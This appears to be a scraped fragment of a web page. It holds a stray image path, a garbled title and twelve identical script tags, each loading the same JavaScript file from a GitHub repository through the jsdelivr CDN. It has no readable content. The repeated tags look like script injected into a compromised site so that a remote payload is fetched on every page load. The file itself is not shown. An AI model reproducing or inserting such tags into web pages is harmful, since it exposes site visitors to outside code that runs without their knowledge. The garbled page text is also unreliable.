 ( - An-Nis-0)                              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 